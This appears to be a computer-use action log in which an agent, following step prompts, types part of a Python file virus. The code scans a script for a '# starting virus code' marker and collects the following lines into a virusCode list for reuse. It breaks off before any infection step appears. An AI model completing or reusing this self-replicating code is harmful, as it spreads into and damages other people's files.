
type("re.")

type("search")

type("()")

type("\"\"")

type(", re")

Complete the condition as re.search("^# starting virus code", line)
right_click(506, 94)

type("^")

left_click(343, 303)
type(", ")

type("line")

double_click(748, 298)

Inside the marker match, set inVirus = True
type("inVi")

type("rus = True")
type("#")

Add comments: once the virus start is found, append lines to virusCode; code is always appended to the script's end
type("if the virus code has been found")

type("st")

type(", start appendi")
type("# lines to the vir")

type("usCode list. We assume that the")

type("# code is alw")

type("ays appended to the e")

type("nd of the script.")
type("if (inVirus == T")

Write 'if (inVirus == True): virusCode.append(line)' to collect virus lines
type("rue):")

type("virusC")

type("ode.append(line)")
type("if (re")
